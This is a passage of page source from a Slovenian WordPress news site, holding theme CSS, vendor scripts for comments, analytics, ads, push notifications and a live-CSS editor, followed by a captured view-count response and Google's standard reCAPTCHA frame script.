}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"17356 https:\/\/celjskiglasnik.si\/?p=17356","disqusShortname":"celjskiglasnik-si","disqusTitle":"Svet stranke DeSUS naj \u010dim prej skli\u010de izredni kongres, kjer se bo na zakonit na\u010din izbralo predsednika","disqusUrl":"https:\/\/celjskiglasnik.si\/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika\/","postId":"17356"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011042" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011042" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"17356\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "17356" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17356]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975f37bc488f"></textarea>
						<div id="td_live_css_uid_1_6975f37bc488f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975f37bc488f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975f37bc488f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -363
content:
{"17356":37}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jemgD1wKBriRTnxfBGdXpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769337750654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>